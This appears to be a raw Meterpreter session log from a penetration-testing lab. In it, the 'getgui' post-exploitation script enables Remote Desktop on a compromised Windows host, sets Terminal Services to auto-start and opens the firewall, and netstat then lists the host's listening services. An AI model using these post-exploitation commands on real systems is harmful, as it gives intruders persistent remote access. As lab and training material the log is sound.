 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [ ... ]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/getgui/clean_up__20211201.4825.rc
meterpreter > netstat
Connection list
Proto  Local address  Remote address  State  User  Inode  PID/Program name
tcp  0.0.0.0:135  0.0.0.0:*  LISTEN  0  0  584/svchost.exe
tcp  0.0.0.0:445  0.0.0.0:*  LISTEN  0  0  4/System
tcp  0.0.0.0:3306  0.0.0.0:*  LISTEN  0  0  1040/mysqld.exe
tcp  0.0.0.0:3389  0.0.0.0:*  LISTEN  0  0  1988/svchost.exe
tcp  0.0.0.0:5985  0.0.0.0:*  LISTEN  0  0  4/System
tcp  0.0.0.0:47001  0.0.0.0:*  LISTEN  0  0  4/System
tcp  0.0.0.0:49152  0.0.0.0:*  LISTEN  0  0  404/wininit.exe
tcp  0.0.0.0:49153  0.0.0.0:*  LISTEN  0  0  708/svchost.exe
tcp  0.0.0.0:49154  0.0.0.0:*  LISTEN  0  0  772/svchost.exe
tcp  0.0.0.0:49155  0.0.0.0:*  LISTEN  0  0  500/lsass.exe
tcp  0.0.0.0:49156  0.0.0.0:*  LISTEN  0  0  916/spoolsv.exe
tcp  0.0.0.0:49157  0.0.0.0:*  LISTEN  0  0  500/lsass.exe
tcp  0.0.0.0:49158  0.0.0.0:*  LISTEN  0  0  492/services.exe